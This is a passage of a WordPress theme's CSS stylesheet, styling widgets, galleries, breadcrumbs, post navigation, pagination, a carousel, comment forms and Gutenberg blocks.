    vertical-align: middle;
}
.twp-social-widget ul li a {
    display: block;
    background: #fff;
    color: #000;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    width: 60px;
    text-align: center;
    padding: 10px;
    margin: 2px auto;
}
.night-mode .twp-social-widget ul li a{
    background: #000;
    color: #fff;
}
.twp-social-widget ul li:hover a,
.twp-social-widget ul li:focus a {
    filter: alpha(opacity=75);
    opacity: .75;
}
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
    margin-bottom: 15px;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.widget_rss .rss-widget-icon {
    display: none;
}
.widget_rss ul li {
    border-bottom: 1px #e9ecef solid;
    position: relative;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}
.widget_rss ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_rss ul li .rsswidget {
    color: #000000;
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.widget_rss ul li .rss-date {
    display: block;
    margin-top: 0.25rem;
}
.widget_rss ul li .rssSummary {
    margin-top: 0.25rem;
    color: #000000;
}
.widget_rss ul li cite {
    display: block;
    margin-top: 0.25rem;
    font-style: normal;
    text-align: right;
    font-size: 0.8125rem;
}
.widget_tag_cloud {
    overflow: hidden;
}
.widget_tag_cloud .tagcloud {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud a {
    border: 1px solid;
    font-size: 1.6rem !important;
    padding: 0.5rem 1rem;
    margin-top: 0.5rem;
    margin-right: 0.5rem;
    text-decoration: none;
}
.widget_tag_cloud .tagcloud a:last-child {
    margin-right: 0;
}
.widget_tag_cloud .tagcloud a:first-letter {
    text-transform: uppercase;
}
.widget_media_video .mejs-container {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
    max-width: 100%;
    overflow: hidden;
}
.widget_media_gallery {
    overflow: hidden;
}
.widget_media_gallery [class^="gallery-columns-"],
.widget_media_gallery [class*=" gallery-columns-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -1rem -0.5rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
    position: relative;
    margin-top: 1rem;
    margin-bottom: 0;
    padding: 0 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.widget_media_gallery [class^="gallery-columns-1"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-1"] .gallery-item {
    padding: 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
    display: block;
    border-radius: 0;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
    opacity: 0.6;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
    padding: 1rem 1rem 0;
}
.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
    display: none;
}
.widget_media_gallery .gallery-columns-1 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.widget_media_gallery .gallery-columns-2 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.widget_media_gallery .gallery-columns-3 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}
.widget_media_gallery .gallery-columns-4 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.widget_media_gallery .gallery-columns-5 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.widget_media_gallery .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}
.widget_media_gallery .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
}
.widget_media_gallery .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
}
.widget_media_gallery .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.1111111111%;
    flex: 0 0 11.1111111111%;
    max-width: 11.1111111111%;
}
/* Text widget */
.widget_text {
    word-wrap: break-word;
}
.widget_text ul {
    list-style: disc;
    margin: 0 0 1rem 1rem;
}
.widget_text ol {
    list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
    border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}
.widget_text ul li ul {
    margin: 0 0 0 1rem;
}
.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}
.widget_text ol li {
    list-style-position: inside;
}
.widget_text ol li + li {
    margin-top: -1px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.breadcrumbs {
    margin: 30px auto;
}
@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}
.breadcrumbs a {
    color: inherit;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    border: 1px solid;
    padding: .3rem .6rem .4rem .4rem;
    line-height: 2;
    max-width: 18em;
}
.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}
.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus,
.breadcrumbs ul .trail-item.trail-end span {
    background: #000;
    color: #fff;
}
.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}
.breadcrumbs ul .trail-item.trail-end span:before,
.breadcrumbs ul .trail-item:hover span:before,
.breadcrumbs ul .trail-item:focus span:before {
    border-left-color: #fff;
}
.night-mode .breadcrumbs ul .trail-item span:before{
    border-left-color: #fff;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.night-mode .booster-extension .be-author-details .be-author-wrapper{
    background-color: #000;
}
.booster-extension .widget .be-author-details,
.booster-extension .widget .be-author-details .be-author-wrapper{
    background: none !important;
}
.booster-extension .widget .booster-author-block .be-author-image {
    border-radius: 100%;
}
.booster-extension .post-content-wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.booster-extension .post-content-wrap .post-content-share,
.booster-extension .post-content-wrap .post-content {
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
    width: 100%;
}
.booster-extension .post-content-wrap .post-content-share {
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
    max-width: 80px;
}
.booster-extension .post-content-wrap .post-content {
    -ms-flex: 0 0 calc(100% - 80px);
    flex: 0 0 calc(100% - 80px);
    max-width: calc(100% - 80px);
}
.wrapper {
    width: 100%;
    padding-right: 3rem;
    padding-left: 3rem;
    margin-right: auto;
    margin-left: auto;
}
@media only screen and (min-width: 1400px) {
    .wrapper {
        padding-left: 10rem;
        padding-right: 10rem;
    }
}
@media only screen and (max-width: 991px) {
    .wrapper {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}
.wrapper-inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -3rem;
    margin-left: -3rem;
}
@media only screen and (max-width: 991px) {
    .wrapper-inner {
        margin-right: -1.5rem;
        margin-left: -1.5rem;
    }
}
.wrapper-inner-small {
    margin-right: -1rem;
    margin-left: -1rem;
}
.site-content {
    position: relative;
}
.theme-block {
    margin-bottom: 6rem;
}
.theme-panelarea {
    display: block;
    position: relative;
    margin-right: -2rem;
    margin-left: -2rem;
}
.theme-panelarea:after {
    content: '';
    display: block;
    clear: both;
}
.theme-panelarea-blocks .theme-panel-blocks {
    float: left;
    margin-bottom: 4rem;
    width: 33.33333%;
}
.mg-grid-sizer {
    width: 33.33333%;
}
@media screen and (min-width: 1600px) {
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 25%;
    }
    .mg-grid-sizer {
        width: 25%;
    }
}
.theme-panelarea-blocks .theme-panel-blocks .twp-archive-header,
.theme-panelarea-blocks .theme-panel-blocks .twp-archive-items {
    padding-left: 2rem;
    padding-right: 2rem;
}
@media screen and (max-width: 991px) {
    .theme-panelarea {
        margin-right: -1.5rem;
        margin-left: -1.5rem;
    }
    .theme-panelarea-blocks .theme-panel-blocks .twp-archive-header,
    .theme-panelarea-blocks .theme-panel-blocks .twp-archive-items {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 50%;
    }
    .mg-grid-sizer {
        width: 50%;
    }
}
@media screen and (max-width: 575px) {
    .theme-panelarea-blocks .theme-panel-blocks {
        width: 100%;
    }
    .mg-grid-sizer {
        width: 100%;
    }
}
.column {
    position: relative;
    width: 100%;
    padding-right: 3rem;
    padding-left: 3rem;
}
.wrapper-inner-small .column {
    padding-right: 1rem;
    padding-left: 1rem;
}
@media screen and (max-width: 991px) {
    .column {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
    }
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@media (max-width: 575px) {
    .column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xxs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xxs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xxs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xxs-screen {
        display: none;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
.alignnone,
.aligncenter {
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.alignwide,
.alignfull {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.alignleft {
    margin: .5rem 2.5rem 2.5rem 0;
}
.alignright {
    margin: .5rem 0 2.5rem 2.5rem;
}
.entry-content > .alignfull {
    margin-left: -4rem;
}
.entry-content > .alignwide {
    max-width: calc(100vw - 8rem);
    width: calc(100vw - 8rem);
}
.alignfull > figcaption,
.alignfull > .wp-caption-text {
    width: calc(100% - 8rem);
}
.entry-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    line-height: 1.2;
    font-weight: 600;
    font-size: .9rem;
    letter-spacing: .1em;
    text-transform: uppercase;
}
.entry-meta a {
    text-decoration: none;
}
.entry-meta-right {
    margin-left: 1rem;
    margin-right: 1rem;
}
.entry-meta-left .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-right: 1rem;
    overflow: hidden;
}
.entry-meta .entry-meta-author .byline .author,
.entry-meta .entry-meta-date .entry-date {
    filter: alpha(opacity=60);
    opacity: 0.6;
}
.entry-meta .entry-meta-item {
    margin: .5rem 0;
}

.entry-meta-item .entry-meta-icon {
    margin-right: 1rem;
}
.entry-meta-label {
    margin-right: 5px;
}
.entry-meta .cat-links > a {
    background: #FF3A3A;
    color: #fff;
    display: inline-block;
    position: relative;
    padding: 2px 4px;
    margin: 5px auto;
    border-radius: 2px;
}
.entry-meta .cat-links > a:nth-child(7n+2) {
    background-color: #6360ff;
}
.entry-meta .cat-links > a:nth-child(7n+3) {
    background-color: #03c63a;
}
.entry-meta .cat-links > a:nth-child(7n+4) {
    background-color: #1298fc;
}
.entry-meta .cat-links > a:nth-child(7n+5) {
    background-color: #ff9900;
}
.entry-meta .cat-links > a:nth-child(7n+6) {
    background-color: #ff007e;
}
.entry-meta .cat-links > a:nth-child(7n+7) {
    background-color: #002584;
}
.entry-meta .cat-links > a:hover,
.entry-meta .cat-links > a:focus {
    background: #000;
    color: #fff;
}
.entry-content ol li,
.entry-content ul li {
    margin-bottom: 1.5rem;
}
.posts-navigation {
    margin-bottom: 6rem;
}
.post-navigation {
    border-style: solid;
    border-width: .1rem 0;
    font-size: 1.8rem;
    margin-top: 5rem;
    padding: 3rem 0;
}
.post-navigation .nav-links {
    display: flex;
    flex-direction: column;
}
.post-navigation .nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a {
    align-items: baseline;
    display: flex;
    text-decoration: none;
}
.post-navigation .arrow {
    margin-right: 1rem;
}
/* SINGLE PAGINATION */
.post-navigation {
    padding: 3.5rem 0;
}
.post-navigation .nav-links {
    flex-direction: row;
    justify-content: space-between;
}
.post-navigation .nav-links > div {
    max-width: calc(50% - 2rem);
}
.post-navigation .nav-links > div + div {
    margin: 0 0 0 4rem;
}
.post-navigation .arrow {
    margin: 0 2rem 0 0;
}
.post-navigation .nav-next:only-child {
    margin-left: auto;
}
.post-navigation .nav-next a {
    flex-direction: row-reverse;
    text-align: right;
}
.post-navigation .nav-next .arrow {
    margin: 0 0 0 2rem;
}
.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
}
.pagination a {
    color: inherit;
}
.pagination .page-numbers,
.posts-navigation .nav-links .nav-previous,
.posts-navigation .nav-links .nav-next {
    display: inline-block;
    font-weight: 700;
    font-size: 1.8rem;
    margin-left: 1.25em;
    margin-right: 1.25em;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.pagination .page-numbers.current {
    filter: alpha(opacity=100);
    opacity: 1;
}
.pagination .page-numbers:last-child {
    margin-right: 0;
}
@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: rgba(0, 0, 0, 0.25);
    }
    .pagination .prev:after {
        margin-left: 1.25em;
    }
    .pagination .next:before {
        margin-right: 1.25em;
    }
}
.posts-navigation .nav-links .nav-previous .svg-icon,
.posts-navigation .nav-links .nav-previous .nav-link-label,
.posts-navigation .nav-links .nav-next .svg-icon,
.posts-navigation .nav-links .nav-next .nav-link-label {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
@media screen and (max-width: 575px) {
    .post-navigation .nav-links {
        flex-direction: column;
    }
    .post-navigation .nav-links > div {
        max-width: 100%;
        margin-bottom: 2rem;
        margin-top: 2rem;
    }
}
.theme-ajax-loadpost {
    text-align: center;
    margin-bottom: 6rem;
}
.theme-block-carousel .mg-carousel-action:not(.slick-initialized) {
    opacity: 0;
    visibility: hidden;
    max-height: 45rem;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.theme-block-carousel .mg-carousel-action {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.theme-slide-space .slick-list {
    margin-left: -5px;
    margin-right: -5px;
}
.theme-slide-space .slick-slide {
    padding-left: 5px;
    padding-right: 5px;
}
.slide-btn {
    border: 2px solid #CED0D4;
    color: #fff;
    display: block;
    position: absolute;
    z-index: 1;
    cursor: pointer;
    top: 50%;
    margin-top: -25px;
    padding: 0;
    width: 40px;
    height: 40px;
    border-radius: 100%;
}
.slide-btn:after {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-right-style: solid;
    border-right-width: 1px;
    border-color: #fff;
    content: '';
    display: inline-block;
    height: 12px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    top: 12px;
    width: 12px;
}
.slide-prev-icon:after {
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}
.slide-next-icon:after {
    -moz-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    transform: rotate(315deg);
}
.slide-prev-icon:hover,
.slide-prev-icon:focus,
.slide-next-icon:hover,
.slide-next-icon:focus {
    outline: none !important;
}
.slide-prev-icon {
    left: 1.5rem;
}
.slide-next-icon {
    right: 1.5rem;
}
.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}
.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}
.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    filter: alpha(opacity=100);
    opacity: 1;
}
.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
#comments .comments-title {
    margin-bottom: 60px;
    font-size: 26px;
}
.page #comments .comments-title {
    margin-top: 60px;
}
#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}
#comments .comment-list li {
    border-bottom: 2px solid;
    margin-bottom: 40px;
}
#comments .comment-list li article {
    padding: 0;
    margin-bottom: 20px;
}
#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}
#comments .comment-list .children li {
    margin: 0;
    border: none;
}
#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}
#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}
#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}
#comments .comment-body p:last-child {
    margin-bottom: 0;
}
#comments .comment-body footer {
    margin-bottom: 20px;
}
#comments .comment-body footer a {
    color: inherit;
}
#comments .comment-author img {
    float: left;
    margin-right: 20px;
}
#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-meta .comment-metadata {
    font-size: 85%;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}
#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
}
#comments .reply {
    margin-top: 20px;
}
#comments .comment-reply-link {
    font-weight: 600;
    text-decoration: none;
}
#comments .comment-reply-link:hover {
    filter: alpha(opacity=85);
    opacity: .85;
}
#comments .comment-form {
    margin-top: 15px;
}
#comments .comment-form p {
    margin-bottom: 10px;
}
#comments .comment-form p:last-child {
    margin-bottom: 0;
}
#comments .comment-list #respond {
    margin: -20px 0 40px 0;
}
#comments .comment-form-info-fields {
    margin-bottom: 25px;
}
#comments p.form-submit {
    clear: both;
}
#comments span.required {
    color: #ff7979;
}
#comments .comment-awaiting-moderation {
    color: #DB6A23;
    font-size: 85%;
}
#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    margin-bottom: 30px;
}
#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}
#comments h3.comment-reply-title {
    font-size: 3.4rem;
    text-transform: uppercase;
    margin-bottom: 30px;
    clear: both;
}
#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}
#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
    padding-left: 15px;
    padding-right: 15px;
}
#comments .comment-form p.form-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 1.8rem;
}
#comments .comment-form .comment-subscription-form,
#comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}
#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}
@media (min-width: 600px) {
    .comments-area .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .comments-area .comment-form-comment {
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-notes,
    .comments-area .comment-form-comment,
    .comments-area .logged-in-as {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-ratings,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -webkit-box-flex: 0;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
        max-width: 33.3333333333%;
    }
    .comments-area .comment-form-ratings {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .comments-area .comment-form-cookies-consent,
    .comments-area .comment-subscription-form {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }
}
.form-submit {
    margin: 0;
}
@media (min-width: 600px) {
    .form-submit {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Related Post
--------------------------------------------------------------*/
.theme-block-title {
    font-size: 3.4rem;
    margin-bottom: 30px;
}
.related-post-item {
    border-bottom: .1rem solid;
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.related-posts .related-post-item:last-child {
    border: 0;
}
.related-post-item .entry-thumbnail .data-bg {
    border-radius: 12px;
}
/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
.wp-block-archives,
.wp-block-button,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.wp-block-cover.alignwide + .wp-block-cover.alignwide,
.wp-block-cover.alignfull + .wp-block-cover.alignfull,
.wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
.wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
    margin-top: -6rem;
}
.wp-block-columns.alignwide,
.wp-block-columns.alignfull {
    margin-bottom: 2rem;
}
.wp-block-columns + .wp-block-columns {
    margin-top: 0;
}
.wp-block-columns.alignwide + .wp-block-columns.alignwide,
.wp-block-columns.alignfull + .wp-block-columns.alignfull {
    margin-top: -2rem;
}
.wp-block-column {
    font-size: 1.8rem;
    margin-bottom: 4rem;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
    width: calc(100% - 8rem);
}
.wp-block-embed {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    margin-top: .5rem;
}
.wp-block-embed figcaption {
    margin-top: 1.8rem;
}
.wp-block-file {
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
}
.wp-block-file.aligncenter {
    justify-content: center;
}
.wp-block-file.alignright {
    justify-content: flex-end;
    align-items: center;
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 1rem;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
    margin-top: .5rem;
}
.wp-block-image.alignleft,
.wp-block-image .alignleft {
    margin-right: 2.5rem;
}
.wp-block-image.alignright,
.wp-block-image .alignright {
    margin-left: 2.5rem;
}
.wp-block-image figcaption {
    margin-bottom: 0;
    margin-top: 1.8rem;
}
.wp-block-gallery.alignwide,
.wp-block-gallery.alignfull {
    margin-bottom: 4.4rem;
}
.wp-block-group.has-background {
    padding: 4rem 3rem;
}
.wp-block-latest-posts.is-grid li {
    margin: 0 4rem 4rem 0;
    padding-top: 1.8rem;
    width: calc(50% - 4rem);
}
.wp-block-latest-posts.is-grid li > a {
    font-size: 1.33em;
}
.wp-block-media-text .wp-block-media-text__content {
    padding: 8%;
}
p.has-background {
    padding: 3rem;
}
.wp-block-pullquote.alignwide p,
.wp-block-pullquote.alignfull p,
.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,
.wp-block-pullquote.is-style-solid-color.alignwide blockquote p {
    font-size: 2.5em;
}
.wp-block-pullquote.is-style-solid-color {
    padding: 4rem 3rem;
}
.wp-block-separator.is-style-wide {
    width: calc(100vw - 8rem);
}
